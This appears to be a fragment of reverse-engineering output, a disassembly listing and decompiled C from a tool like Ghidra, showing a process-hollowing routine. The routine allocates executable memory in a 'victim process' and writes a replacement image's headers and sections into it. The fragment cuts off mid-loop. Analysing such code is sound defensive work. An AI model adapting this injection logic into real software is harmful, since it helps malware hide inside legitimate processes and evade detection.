 ff ff
004012c0 83 c4 20 ADD ESP,0x20
004012c3 6a 40 PUSH 0x40
004012c5 68 00 30 PUSH 0x3000
00 00
004012ca 57 PUSH EDI
004012cb ff 75 f4 PUSH dword ptr [EBP + local_10]
004012ce ff 33 PUSH dword ptr [EBX]
004012d0 ff 15 28 CALL dword ptr [->KERNEL32.DLL::VirtualAllocEx] = 00004120
30 40 00
004012d6 8b f8 MOV EDI,EAX
004012d8 89 bd 24 MOV dword ptr [EBP + local_2e0],EDI
fd ff ff
004012de 85 ff TEST EDI,EDI
004012e0 75 34 JNZ LAB_00401316
004012e2 ff 15 18 CALL dword ptr [->KERNEL32.DLL::GetLastError] = 000040e0
30 40 00
004012e8 50 PUSH EAX
004012e9 68 9c 35 PUSH s_[-]_Unable_to_allocate_memory_in_0040359c = "[-] Unable to allocate me
40 00
LAB_004012ee XREF[1]: 00401195(j)
004012ee e8 1d fd CALL FUN_00401010 undefined FUN_00401010(undef
93 FUN_00401010("\t[*] Utilized base address of 0x%08x\r\n",(char)local_10);
94 iVar4 = *(int *)((int)lpBuffer + 0x3c);
95 uVar1 = *(undefined4 *)((int)lpBuffer + iVar4 + 0x34);
96 dwSize = *(SIZE_T *)((int)lpBuffer + iVar4 + 0x50);
97 FUN_00401010("[+] Replacement image metadata extracted\r\n",uVar9);
98 FUN_00401010("\t[*] replacementImageBaseAddress = 0x%08x\r\n",(char)uVar1);
99 FUN_00401010("\t[*] Replacement process entry point = 0x%08x\r\n",
100 (char)*(undefined4 *)((int)lpBuffer + iVar4 + 0x28));
101 pvVar5 = VirtualAllocEx(lpProcessInformation->hProcess,local_10,dwSize,0x3000,0x40);
102 if (pvVar5 != (LPVOID)0x0) {
103 FUN_00401010("[+] Allocated memory in victim process\r\n",(char)unaff_EDI);
104 FUN_00401010("\t[*] pVictimHollowedAllocation = 0x%08x\r\n",(char)pvVar5);
105 WriteProcessMemory(lpProcessInformation->hProcess,local_10,lpBuffer,
106 *(SIZE_T *)((int)lpBuffer + iVar4 + 0x54),(SIZE_T *)0x0);
107 FUN_00401010("\t[*] Headers written into victim process\r\n",(char)unaff_EDI);
108 uVar9 = (undefined)unaff_EDI;
109 iVar11 = 0;
110 if (*(short *)((int)lpBuffer + iVar4 + 6) != 0) {
111 local_2e4 = 0;
112 do {
113 iVar6 = (int)lpBuffer + *(int *)((int)lpBuffer + 0x3c) + 0xf8 + local_2e4;
114 WriteProcessMemory(lpProcessInformation->hProcess,
115 (LPVOID)(*(int *)(iVar6 + 0xc) + (int)pvVar5),